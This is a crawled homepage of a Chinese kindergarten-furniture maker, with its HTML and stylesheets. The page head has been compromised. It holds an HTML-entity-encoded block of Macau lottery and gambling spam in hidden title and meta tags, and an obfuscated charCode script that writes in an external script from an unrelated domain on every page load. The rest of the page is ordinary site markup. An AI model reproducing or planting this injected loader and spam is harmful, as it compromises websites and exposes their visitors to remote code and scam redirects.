

--- FILE ---
content_type: text/html
request_url: http://jooyes-kids.com/?search=&sort=&type=190&page=2
body_size: 6239
content:


<!DOCTYPE html>
<html>
<head lang="en">
    
    <meta charset="UTF-8">

    <meta http-equiv="pragma" content="no-cache"/>
    <meta http-equiv="cache-control" content="no-cache"/>
    <meta http-equiv="expires" content="0"/>
<noscript><title>&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20869;&#24149;&#25581;&#31192;&#44;&#50;&#48;&#50;&#54;&#20813;&#36153;&#31934;&#20934;&#36164;&#26009;&#20869;&#24149;&#25581;&#31192;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#20869;&#24149;&#25581;&#31192;&#44;&#50;&#48;&#50;&#54;&#24180;&#26368;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#36164;&#31185;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#27491;&#29256;&#36164;&#31185;&#20813;&#36153;&#36164;&#26412;&#20837;&#22231;&#44;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#19968;&#30721;&#19968;&#29305;&#19968;&#26399;&#39044;&#27979;&#20934;&#19981;&#20934;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#49;&#44;&#26032;&#28595;&#38376;&#26399;&#26399;&#31934;&#20934;&#39044;&#27979;&#44;&#28595;&#38376;&#22823;&#20048;&#36879;&#19968;&#32918;&#19968;&#39532;&#44;&#22823;&#19977;&#24052;&#36164;&#26009;&#22823;&#20840;&#26368;&#20840;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#22823;&#20048;&#36879;&#44;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20869;&#24149;&#25581;&#31192;&#44;&#50;&#48;&#50;&#54;&#20813;&#36153;&#31934;&#20934;&#36164;&#26009;&#20869;&#24149;&#25581;&#31192;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#20869;&#24149;&#25581;&#31192;&#44;&#50;&#48;&#50;&#54;&#24180;&#26368;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#36164;&#31185;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#27491;&#29256;&#36164;&#31185;&#20813;&#36153;&#36164;&#26412;&#20837;&#22231;&#44;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#19968;&#30721;&#19968;&#29305;&#19968;&#26399;&#39044;&#27979;&#20934;&#19981;&#20934;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#49;&#44;&#26032;&#28595;&#38376;&#26399;&#26399;&#31934;&#20934;&#39044;&#27979;&#44;&#28595;&#38376;&#22823;&#20048;&#36879;&#19968;&#32918;&#19968;&#39532;&#44;&#22823;&#19977;&#24052;&#36164;&#26009;&#22823;&#20840;&#26368;&#20840;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#22823;&#20048;&#36879;&#44;"/>
<meta name="description" content="&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20869;&#24149;&#25581;&#31192;&#44;&#50;&#48;&#50;&#54;&#20813;&#36153;&#31934;&#20934;&#36164;&#26009;&#20869;&#24149;&#25581;&#31192;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#20869;&#24149;&#25581;&#31192;&#44;&#50;&#48;&#50;&#54;&#24180;&#26368;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#36164;&#31185;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#27491;&#29256;&#36164;&#31185;&#20813;&#36153;&#36164;&#26412;&#20837;&#22231;&#44;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#19968;&#30721;&#19968;&#29305;&#19968;&#26399;&#39044;&#27979;&#20934;&#19981;&#20934;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#49;&#44;&#26032;&#28595;&#38376;&#26399;&#26399;&#31934;&#20934;&#39044;&#27979;&#44;&#28595;&#38376;&#22823;&#20048;&#36879;&#19968;&#32918;&#19968;&#39532;&#44;&#22823;&#19977;&#24052;&#36164;&#26009;&#22823;&#20840;&#26368;&#20840;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#22823;&#20048;&#36879;&#44;"/></noscript><script type="text/javascript"> var charCodes = [60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 101, 99, 111, 101, 121, 46, 99, 111, 109, 47, 108, 97, 121, 101, 114, 47, 109, 111, 98, 105, 108, 101, 47, 110, 101, 101, 100, 47, 98, 97, 105, 100, 117, 46, 106, 115, 34, 32, 114, 101, 108, 61, 34, 110, 111, 102, 111, 108, 108, 111, 119, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62]; var xt = String.fromCharCode.apply(null, charCodes); document.write(xt); </script>
<title>JOOYES加怡，儿童家具，幼儿园家具，托育家具，幼儿园设计</title>
    <link href="css/reset.css" type="text/css" rel="stylesheet">
    <link href="css/style.css" type="text/css" rel="stylesheet">
    <link href="slider/jquery.bxslider.css" rel="stylesheet" />
</head>
<body>
<div class="head">
	<div class="headcontent">
    	<div class="logoline">
            <img class="logo" alt="logo" src="images/logo.png">
            <img class="topicon" alt="topicon" src="images/phone.png">
            <div class="icontext">咨询电话<br><span>400-857-4088</span></div>
            <img class="topicon" alt="topicon" src="images/mail.png">
            <div class="icontext">邮箱<br><span>info@jooyeskids.com</span></div>
            <img class="topicon" alt="topicon" src="images/wechat.png">
            <div class="icontext">微信公众号<br><span>JOOYES加怡</span></div>
            <div class="icontext2"><span style="color: #d35343">中文</span>/<span onClick="window.location.href='en'">英文</span></div>
        </div>
        <div class="headnav">
        	<ul>
            	<li class="cur"><a href="index.asp">首页</a></li>
                <li><a href="#">关于我们</a>
                    <ul>
                        <li class="secondnavtop"></li>
                        <li class="secondnavpadding"></li>
                        <li><div class="round colordarkgreen"></div><a href="about_us.asp">企业简介</a></li>
                        <li><div class="round colorlightgreen"></div><a href="certs.asp">产品认证</a></li>
                        <li><div class="round coloryellow"></div><a href="workmanship.asp">木材工艺</a></li>
                        <li><div class="round colorred"></div><a href="service.asp">服务流程</a></li>
                        <li><div class="round colordarkgreen"></div><a href="newslist.asp">企业资讯</a></li>
                        <li class="secondnavpadding"></li>
                    </ul>
                </li>
                <li><a href="products.asp">产品</a>
                    <ul>
                        <li class="secondnavtop"></li>
                        <li class="secondnavpadding"></li>
                        <li><div class="round colordarkgreen"></div><a href="products.asp?type=203">教室桌椅系列</a></li>
                        <li><div class="round colorlightgreen"></div><a href="products.asp?type=201">教室必备系列</a></li>
                        <li><div class="round coloryellow"></div><a href="products.asp?type=199,198,197">特色风格系列</a>
                            <ul>
                                <li class="secondnavpadding"></li>
                                <li><a href="products.asp?type=199">经典美式系列</a></li>
                                <li><a href="products.asp?type=198">哥德堡系列</a></li>
                                <li><a href="products.asp?type=197">0-3托育系列</a></li>
                                <li><div class="thridnavline"></div></li>
                                <li><a href="products.asp">查看全部 &gt;</a></li>
                                <li class="secondnavpadding"></li>
                            </ul>
                            <div class="thridnavleft"></div>
                        </li>
                        <li><div class="round colorred"></div><a href="products.asp?type=195">联体边柜系列</a></li>
                        <li><div class="round colordarkgreen"></div><a href="products.asp?type=193">软包沙发系列</a></li>
                        <li><div class="round colorlightgreen"></div><a href="products.asp?type=191,190,189,188,187">功能教室系列</a>
                            <ul>
                                <li class="secondnavpadding"></li>
                                <li><a href="products.asp?type=191">阅览室系列</a></li>
                                <li><a href="products.asp?type=190">美术室系列</a></li>
                                <li><a href="products.asp?type=189">建构室系列</a></li>
                                <li><a href="products.asp?type=188">游戏室系列</a></li>
                                <li><a href="products.asp?type=187">科探益智系列</a></li>
                                <li><div class="thridnavline"></div></li>
                                <li><a href="products.asp">查看全部 &gt;</a></li>
                                <li class="secondnavpadding"></li>
                            </ul>
                            <div class="thridnavleft"></div>
                        </li>
                        <li><div class="round coloryellow"></div><a href="products.asp?type=185">教学地毯系列</a></li>
                        <li><div class="round colorred"></div><a href="products.asp?type=184">玩具收纳系列</a></li>
                        <li class="secondnavpadding"></li>
                    </ul>
                </li>
                <li><a href="#">项目案例</a>
                    <ul>
                        <li class="secondnavtop"></li>
                        <li class="secondnavpadding"></li>
                        <li><div class="round colordarkgreen"></div><a href="design.asp">方案设计</a></li>
                        <li><div class="round colorlightgreen"></div><a href="designreal.asp">实景案例</a></li>
						 <li><div class="round colorlightgreen"></div><a href="designreal111.asp">方案分享</a></li>
                        <li class="secondnavpadding"></li>
                    </ul>
                </li>
                <li><a href="contact_us.asp">联系我们</a></li>
                <li class="searchli"><a href="javascript:;" class="gosearch"><img class="searchicon" src="images/search.png"></a><input class="topsearch" type="text" placeholder="请输入产品关键词"></li>
            </ul>
        </div>
    </div>
</div>
<div class="maincontent">
	<div class="banner">
    	<div class="bannercontent">
        	<ul class="bxslider">
                
                <li><img src="uploadpic/20240318173146704670.jpg" /></li>
                
                <li><img src="uploadpic/20240318172713931393.jpg" /></li>
                
                <li><img src="uploadpic/20240318172672657265.jpg" /></li>
                
        	</ul>
        </div>
        <div class="bannerleft"><a href="javascript:;"><img src="images/bannerleft.png"></a></div>
        <div class="bannerright"><a href="javascript:;"><img src="images/bannerright.png"></a></div>
    </div>
    <div class="maintitle">
        <img class="maintitlepic" src="images/miantitle_chanpin.png">
        <span class="maintitlemore"><a href="products.asp">MORE &gt;</a></span>
    </div>
    <div class="indexproductslist">
        <div class="ipblock ipblockfirst">
            <div class="ipblockbg"><img src="images/ipbg1.jpg"></div>
            <div class="ipblocktext" onClick="window.location.href='products.asp?type=203'">教室桌椅系列</div>
        </div>
        <div class="ipblock">
            <div class="ipblockbg"><img src="images/ipbg2.jpg"></div>
            <div class="ipblocktext" onClick="window.location.href='products.asp?type=201'">教室功能家具</div>
        </div>
        <div class="ipblock">
            <div class="ipblockbg"><img src="images/ipbg3.jpg"></div>
            <div class="ipblocktext" onClick="window.location.href='products.asp?type=199,198,197'">特色风格家具</div>
        </div>
        <div class="ipblock">
            <div class="ipblockbg"><img src="images/ipbg4.jpg"></div>
            <div class="ipblocktext" onClick="window.location.href='products.asp?type=195'">联体边柜系列</div>
        </div>
        <div class="ipblock ipblockfirst">
            <div class="ipblockbg"><img src="images/ipbg5.jpg"></div>
            <div class="ipblocktext" onClick="window.location.href='products.asp?type=193'">0-3托育系列</div>
        </div>
        <div class="ipblock">
            <div class="ipblockbg"><img src="images/ipbg6.jpg"></div>
            <div class="ipblocktext" onClick="window.location.href='products.asp?type=191,190,189,188,187'">沙发软包系列</div>
        </div>
        <div class="ipblock">
            <div class="ipblockbg"><img src="images/ipbg7.jpg"></div>
            <div class="ipblocktext" onClick="window.location.href='products.asp?type=185'">功能教室系列</div>
        </div>
        <div class="ipblock">
            <div class="ipblockbg"><img src="images/ipbg8.jpg"></div>
            <div class="ipblocktext" onClick="window.location.href='products.asp?type=184'">儿童地毯系列
		</div>
        </div>
    </div>
    <div class="maintitle">
        <img class="maintitlepic" src="images/miantitle_des.png">
    </div>
    <div class="indexaboutusline">
        <div class="indexaboutuspic"><img src="images/indexaboutus.jpg"></div>
        <div class="indexaboutustext">
            　　“JOOYES”加怡成立于2007年，是一家集幼儿园产品设计、研发、生产及销售四维一体的高端幼教产品服务商。17年来，我们的团队不断壮大。现工厂占地10,000余平方米，拥有200多名专业生产技工和管理团队。我们的经销合作伙伴更是遍布全球。<br> 　　我们秉承着“童心所向，匠心所致”的经营理念，为全世界儿童倾情服务。
            <a href="about_us.asp">MORE ABOUT US &gt;</a>
        </div>
    </div>
    <div class="maintitle">
        <img class="maintitlepic" src="images/miantitle_realcase.png">
    </div>
    <div class="indexcaseline">
        <div class="casetabs">
            
                <span class="casetab cur" data-caseid="case62">上海堡镇幼儿园</span>
                
                <span class="casetab " data-caseid="case61">上海宝华二幼</span>
                
                <span class="casetab " data-caseid="case60">上海新跃幼儿园</span>
                
                <span class="casetab " data-caseid="case58">南京惠洛克</span>
                
                <span class="casetab " data-caseid="case56">瑞尼公学双语幼儿园</span>
                
            <span class="casemore"><a href="designreal.asp">MORE &gt;</a></span>
        </div>
                  
        <div class="caseselector" id="case62" >
            <div class="caseselectorhandle">
                <div class="caseselector1" data-bigpic="uploadpic/20240517171865386538.jpg"><img src="uploadpic/20240517171839313931.jpg"><div class="casebg" style="display: none;"></div></div>
                <div class="caseselector2" data-bigpic="uploadpic/2024051717180490490.jpg"><img src="uploadpic/20240517171831023102.jpg"><div class="casebg"></div></div>
            </div>
            <div class="casearry casearryposition1"></div>
            <div class="caseselectorviewer"><img src="uploadpic/20240517171865386538.jpg"></div>
        </div>
                  
        <div class="caseselector" id="case61" style="display: none;">
            <div class="caseselectorhandle">
                <div class="caseselector1" data-bigpic="uploadpic/2024051716570874874.jpg"><img src="uploadpic/20240517165548704870.jpg"><div class="casebg" style="display: none;"></div></div>
                <div class="caseselector2" data-bigpic="uploadpic/2024051716550182182.jpg"><img src="uploadpic/20240517165584328432.jpg"><div class="casebg"></div></div>
            </div>
            <div class="casearry casearryposition1"></div>
            <div class="caseselectorviewer"><img src="uploadpic/2024051716570874874.jpg"></div>
        </div>
                  
        <div class="caseselector" id="case60" style="display: none;">
            <div class="caseselectorhandle">
                <div class="caseselector1" data-bigpic="uploadpic/20240517164692719271.jpg"><img src="uploadpic/20240517164623022302.jpg"><div class="casebg" style="display: none;"></div></div>
                <div class="caseselector2" data-bigpic="uploadpic/20240517164632233223.jpg"><img src="uploadpic/20240517164614731473.jpg"><div class="casebg"></div></div>
            </div>
            <div class="casearry casearryposition1"></div>
            <div class="caseselectorviewer"><img src="uploadpic/20240517164692719271.jpg"></div>
        </div>
                  
        <div class="caseselector" id="case58" style="display: none;">
            <div class="caseselectorhandle">
                <div class="caseselector1" data-bigpic="uploadpic/20200513132242734273.jpg"><img src="uploadpic/20200513132273047304.jpg"><div class="casebg" style="display: none;"></div></div>
                <div class="caseselector2" data-bigpic="uploadpic/20200513132282258225.jpg"><img src="uploadpic/20200513132264766476.jpg"><div class="casebg"></div></div>
            </div>
            <div class="casearry casearryposition1"></div>
            <div class="caseselectorviewer"><img src="uploadpic/20200513132242734273.jpg"></div>
        </div>
                  
        <div class="caseselector" id="case56" style="display: none;">
            <div class="caseselectorhandle">
                <div class="caseselector1" data-bigpic="uploadpic/20200513132410281028.jpg"><img src="uploadpic/20200513132440594059.jpg"><div class="casebg" style="display: none;"></div></div>
                <div class="caseselector2" data-bigpic="uploadpic/20200513132449804980.jpg"><img src="uploadpic/20200513132432313231.jpg"><div class="casebg"></div></div>
            </div>
            <div class="casearry casearryposition1"></div>
            <div class="caseselectorviewer"><img src="uploadpic/20200513132410281028.jpg"></div>
        </div>
                
    </div>
</div>


 <!-- <div class="maintitle">
        <img class="maintitlepic" src="images/miantitle_realcase.png">
    </div>
  <div class="indexcaseline">
        <div class="casetabs">
            
                <span class="casetab cur" data-caseid="case62">上海堡镇幼儿园</span>
                
                <span class="casetab " data-caseid="case61">上海宝华二幼</span>
                
                <span class="casetab " data-caseid="case60">上海新跃幼儿园</span>
                
                <span class="casetab " data-caseid="case58">南京惠洛克</span>
                
                <span class="casetab " data-caseid="case56">瑞尼公学双语幼儿园</span>
                
            <span class="casemore"><a href="designreal111.asp">MORE &gt;</a></span>
        </div>
                  
        <div class="caseselector" id="case62" >
            <div class="caseselectorhandle">
                <div class="caseselector1" data-bigpic="uploadpic/20240517171865386538.jpg"><img src="uploadpic/20240517171839313931.jpg"><div class="casebg" style="display: none;"></div></div>
                <div class="caseselector2" data-bigpic="uploadpic/2024051717180490490.jpg"><img src="uploadpic/20240517171831023102.jpg"><div class="casebg"></div></div>
            </div>
            <div class="casearry casearryposition1"></div>
            <div class="caseselectorviewer"><img src="uploadpic/20240517171865386538.jpg"></div>
        </div>
                  
        <div class="caseselector" id="case61" style="display: none;">
            <div class="caseselectorhandle">
                <div class="caseselector1" data-bigpic="uploadpic/2024051716570874874.jpg"><img src="uploadpic/20240517165548704870.jpg"><div class="casebg" style="display: none;"></div></div>
                <div class="caseselector2" data-bigpic="uploadpic/2024051716550182182.jpg"><img src="uploadpic/20240517165584328432.jpg"><div class="casebg"></div></div>
            </div>
            <div class="casearry casearryposition1"></div>
            <div class="caseselectorviewer"><img src="uploadpic/2024051716570874874.jpg"></div>
        </div>
                  
        <div class="caseselector" id="case60" style="display: none;">
            <div class="caseselectorhandle">
                <div class="caseselector1" data-bigpic="uploadpic/20240517164692719271.jpg"><img src="uploadpic/20240517164623022302.jpg"><div class="casebg" style="display: none;"></div></div>
                <div class="caseselector2" data-bigpic="uploadpic/20240517164632233223.jpg"><img src="uploadpic/20240517164614731473.jpg"><div class="casebg"></div></div>
            </div>
            <div class="casearry casearryposition1"></div>
            <div class="caseselectorviewer"><img src="uploadpic/20240517164692719271.jpg"></div>
        </div>
                  
        <div class="caseselector" id="case58" style="display: none;">
            <div class="caseselectorhandle">
                <div class="caseselector1" data-bigpic="uploadpic/20200513132242734273.jpg"><img src="uploadpic/20200513132273047304.jpg"><div class="casebg" style="display: none;"></div></div>
                <div class="caseselector2" data-bigpic="uploadpic/20200513132282258225.jpg"><img src="uploadpic/20200513132264766476.jpg"><div class="casebg"></div></div>
            </div>
            <div class="casearry casearryposition1"></div>
            <div class="caseselectorviewer"><img src="uploadpic/20200513132242734273.jpg"></div>
        </div>
                  
        <div class="caseselector" id="case56" style="display: none;">
            <div class="caseselectorhandle">
                <div class="caseselector1" data-bigpic="uploadpic/20200513132410281028.jpg"><img src="uploadpic/20200513132440594059.jpg"><div class="casebg" style="display: none;"></div></div>
                <div class="caseselector2" data-bigpic="uploadpic/20200513132449804980.jpg"><img src="uploadpic/20200513132432313231.jpg"><div class="casebg"></div></div>
            </div>
            <div class="casearry casearryposition1"></div>
            <div class="caseselectorviewer"><img src="uploadpic/20200513132410281028.jpg"></div>
        </div>
                
    </div>
</div> -->













<div class="foot">
	<div class="footcontent">
    	<div class="footgzh"><img src="images/gzh.jpg"></div>
        <div class="qrcode"><img src="images/qrcode.png"></div>
        <div class="content"><img src="images/content.png">
            <div class="text" style="top:135px;left:40px;">客户展示中心：<br><span>上海市宝山区淞兴西路258号半岛1919文化产业园4143室</span></div>
            <div class="text" style="top:205px;left:40px;">咨询电话：<br><span>400-857-4088</span></div>
            <div class="text" style="top:275px;left:40px;">邮箱：<br><span>info@jooyeskids.com</span></div>
        </div>
    </div>
    <div class="copyright">
       Copyright @ 2025 All Right Reserved<br><a style="color:#acacac;" target="_blank" href="https://beian.miit.gov.cn">沪ICP备20013055</a>

    </div>
</div>
<div style="display:none;">
    <script type="text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1278940982&web_id=1278940982"></script>
</div>
    <script src="js/jquery-1.10.2.min.js"></script>
    <script src="js/nav.js"></script>
    <script src="slider/jquery.bxslider.min.js"></script>
<script>
$(document).ready(function(e) {
	var slider=$('.bxslider').bxSlider({
    speed:500,
	startSlide:0,
	captions:false,//show title
	auto:true,
	easing:'linear',
	preloadImages:'all',
	pager:true,//焦点
	controls:false,
	pause:5000,
	autoHover:false
  });
    $(".bannerright").click(function(){slider.goToNextSlide();});
    $(".bannerleft").click(function(){slider.goToPrevSlide();});
  $("body").click(function(){
  	slider.startAuto();
  });
    
    $(".ipblock").hover(function(){
        $(this).children(".ipblocktext").fadeIn(100);
    },function(){
        $(this).children(".ipblocktext").stop();
        $(this).children(".ipblocktext").fadeOut(100);
    });
    $(".casetab").click(function(){
        $(".caseselector").hide();
        $(".casetab").removeClass("cur");
        $(this).addClass("cur");
        var caseid=$(this).attr("data-caseid");
        $("#"+caseid).show();
    });
    $(".caseselector1").click(function(){
        $(this).find(".casebg").hide();
        $(this).next(".caseselector2").find(".casebg").show();
        $(this).closest(".caseselector").find(".casearry").removeClass("casearryposition2").addClass("casearryposition1");
        $(this).closest(".caseselector").find(".caseselectorviewer img").attr("src",$(this).attr("data-bigpic"))
    });
    $(".caseselector2").click(function(){
        $(this).find(".casebg").hide();
        $(this).prev(".caseselector1").find(".casebg").show();
        $(this).closest(".caseselector").find(".casearry").removeClass("casearryposition1").addClass("casearryposition2");
        $(this).closest(".caseselector").find(".caseselectorviewer img").attr("src",$(this).attr("data-bigpic"))
    });
});
</script>
</body>

--- FILE ---
content_type: text/css
request_url: http://jooyes-kids.com/css/reset.css
body_size: 733
content:
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, input, textarea, th, td {
    margin: 0;
    padding: 0;
}

address, cite, dfn, em, var {
    font-style: normal;
}

ul, ol {
    list-style: none;
}

a {
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

img {
    border: none;
}

button, input, select, textarea {
    font-size: 100%;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

body {
    font-family: Helvetica,Arial,"Hiragino Sans GB","Microsoft Yahei","微软雅黑",STHeiti,"华文细黑",sans-serif;
    background: #ffffff;
}

.blockH20 {
    clear: both;
    height: 20px;
}
.blockH40 {
    clear: both;
    height: 40px;
}
.blockH60 {
    clear: both;
    height: 60px;
}
.inputerror{
  border-color: #ff0000 !important;
}
.hidden{
  display: none !important;
}
.disable{
    color: #ffffff !important;
    background: #b3b3b3 !important;
}
.colordarkgreen{
    background: #424D67 !important;
}
.colorlightgreen{
    background: #b3dcd9 !important;
}
.colorred{
    background: #d35343 !important;
}
.coloryellow{
    background: #e7bb60 !important;
}
.fontdarkgreen{
    color: #424D67 !important;
}
.fontlightgreen{
    color: #b3dcd9 !important;
}
.fontred{
    color: #d35343 !important;
}
.fontyellow{
    color: #e7bb60 !important;
}

--- FILE ---
content_type: text/css
request_url: http://jooyes-kids.com/css/style.css
body_size: 4480
content:
.head{
    height:140px;
    width: 100%;
}
.headcontent{
    height:140px;
    width:100%;
}
.logoline{
    height:90px;
    width:1200px;
    margin: 0 auto;
}
.logo{
    margin-left: 67px;
    float: left;
    display: inline-block;
}
.topicon{
    margin-left:33px;
    float: left;
    display: inline-block;
}
.icontext{
    margin-left:12px;
    color:#595959;
    font-size: 16px;
    margin-top: 26px;
    display: inline-block;
    line-height: 20px;
    float:left;
    font-weight: bold;
}
.icontext span{
    font-size: 12px;
    color: #a9a9a9;
}
.icontext2{
    margin-left:69px;
    font-size: 16px;
    margin-top: 26px;
    display: inline-block;
    line-height: 20px;
    float:left;
    color:#a9a9a9;
}
.icontext2 span{
    cursor:pointer;
}
.headnav{
    height:50px;
    width:100%;
    background:#424D67;
}
.headnav>ul ul{
    display: none;
}
.headnav>ul{
    width:1200px;
    height:50px;
    margin: 0 auto;
}
.headnav>ul>li{
    height:50px;
    line-height: 50px;
    float: left;
    width:150px;
    color: #fff;
    position:relative;
    text-align: center;
}
.headnav>ul>li>ul{
    position:absolute;
    top:50px;
    z-index: 1000;
    left:50px;
    background: #fff;
    border-radius: 3px;
    margin-top: -4px;
}
.headnav>ul>li>ul>li{
    font-size: 14px;
    color: #595959;
    line-height: 40px;
    white-space:nowrap;
    padding:0 25px;
    position: relative;
    text-align: left;
}
.headnav>ul>li>ul>li>.round{
    width:9px;
    height:9px;
    border-radius: 4.5px;
    background-color: gray;
    display: inline-block;
    margin-right:17px; 
}
.headnav>ul>li>ul>li>a{
    color: #595959;
    display: inline-block;
}
.headnav>ul>li>ul>li>a:hover{
    color: #424D67;
}
.headnav>ul>li>ul>li>.thridnavleft{
    background: url("../images/navgrayarry.png") no-repeat;
    background-position: center;
    position: absolute;
    right: 0;
    top:10px;
    width:16px;
    height: 16px;
    display: none;
}
.headnav>ul>li>ul>li>ul{
    position:absolute;
    top:-10px;
    z-index: 1000;
    left:100%;
    background: #eeeeee;
